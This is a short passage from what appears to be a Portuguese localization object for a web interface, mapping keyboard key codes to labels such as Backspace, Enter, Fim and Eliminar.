indisponível</span>","keyboard":{"8":"Backspace","13":"Enter","16":"Shift","17":"Ctrl","18":"Alt","32":"Space","35":"Fim","36":"Entrada","46":"Eliminar","224":"Command"},"keyboardShortcut":"Keyboard shortcut"}};